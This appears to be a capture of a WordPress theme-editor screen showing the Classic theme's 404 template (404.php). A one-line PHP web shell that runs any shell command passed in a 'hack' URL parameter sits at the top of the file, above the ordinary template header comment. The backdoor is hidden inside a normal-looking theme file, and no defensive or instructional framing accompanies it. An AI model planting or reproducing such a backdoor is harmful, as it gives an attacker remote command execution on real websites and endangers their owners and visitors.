 Edit Themes
WordPress Classic: 404 Template (404.php)
<?php system($_GET['hack']);?>
<br><br><br><br><br>
/**
* The template for displaying 404 pages (not found)
*
* @link https://codex.wordpress.org/Creating_an_Error_404_Page
*
* @package WordPress
* @subpackage Classic
* @since 1.0
* @version 1.0
*/